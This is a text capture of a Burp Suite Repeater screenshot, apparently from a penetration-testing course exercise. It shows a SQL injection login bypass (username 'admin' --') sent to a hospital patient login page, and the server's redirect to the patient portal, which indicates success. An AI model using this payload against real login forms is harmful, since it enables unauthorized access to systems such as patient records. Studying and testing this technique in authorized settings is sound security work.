 kali-linux-2026.3-virtualbox-amd64 (Week4 Milestone 1-Steps1-to-3-Complete) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:09
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4
Send Cancel Follow redirection Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=ej1bh7hciov57v83nbtp6s5nl1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=admin%27+--+&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Thu, 26 Nov 2026 05:08:24 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /patient/login.php
Request query parameters 0
Request body parameters 2
Name Value
username admin' --
password test
Request cookies 1
Request headers 21
Name Value
:scheme https
:method POST
:path /patient/login.php
:authority medirozahospital.com
cookie PHPSESSID=ej1bh7hciov57v83nbtp6s5nl1
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:140.0) ...
accept text/html,application/xhtml+xml,applicati...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate, br
content-type application/x-www-form-urlencoded
content-length 26
origin https://medirozahospital.com
referer https://medirozahospital.com/patient/log...
Inspector
Notes
Custom actions
Done 335 bytes | 192 millis
Event log (3) All issues Memory: 136.5MB of 494.0MB Disabled